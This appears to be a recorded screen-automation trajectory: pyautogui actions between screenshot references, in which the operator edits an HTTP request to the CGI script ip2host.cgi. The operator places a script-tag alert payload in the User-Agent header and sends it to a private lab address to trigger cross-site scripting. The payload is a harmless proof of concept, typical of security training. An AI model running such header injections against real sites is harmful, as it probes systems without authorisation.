
pyautogui.click(132, 277)

pyautogui.moveTo(194, 252); pyautogui.dragTo(159, 265)

pyautogui.rightClick(351, 217)

pyautogui.click(405, 378)

pyautogui.doubleClick(182, 288)
pyautogui.moveTo(245, 289); pyautogui.dragTo(303, 290)

pyautogui.doubleClick(399, 289)

pyautogui.click(787, 165)
pyautogui.click(207, 123)
pyautogui.tripleClick(206, 122)
pyautogui.rightClick(227, 123)

pyautogui.click(250, 175)
pyautogui.click(450, 10)

pyautogui.click(530, 76)
pyautogui.click(193, 179)
pyautogui.rightClick(193, 182)
pyautogui.click(225, 240)

pyautogui.hotkey('shift', 'Home')
pyautogui.press('Delete')

# - Move /~efflandt/ip2host.cgi into Absolute Path and clear the User Agent for the script payload
pyautogui.moveTo(163, 179); pyautogui.dragTo(410, 183)
pyautogui.hotkey('ctrl', 'x')

pyautogui.click(315, 158)
pyautogui.hotkey('ctrl', 'v')

pyautogui.click(188, 220)

pyautogui.hotkey('ctrl', 'a')

pyautogui.press('Delete')
pyautogui.write('script>alert(0)<')

pyautogui.write('/scr')

pyautogui.write('ipt>')

# - Enter ip=192.168.83.1, send the request and acknowledge the alert showing 0
pyautogui.click(141, 310)
pyautogui.write('ip=192.168.83.')

pyautogui.write('1')

pyautogui.click(628, 90)
